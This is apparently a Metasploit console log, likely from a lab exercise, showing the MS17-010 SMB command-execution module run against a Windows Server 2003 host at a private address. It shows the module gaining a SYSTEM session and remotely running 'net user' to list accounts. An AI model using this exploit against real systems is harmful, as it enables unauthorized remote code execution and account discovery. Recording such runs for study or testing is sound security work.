 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d1f0d60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net user":
User accounts for \\
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
IUSR_ROOT-TVI862UBEH     IWAM_ROOT-TVI862UBEH     SUPPORT_388945a0
The command completed with one or more errors.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed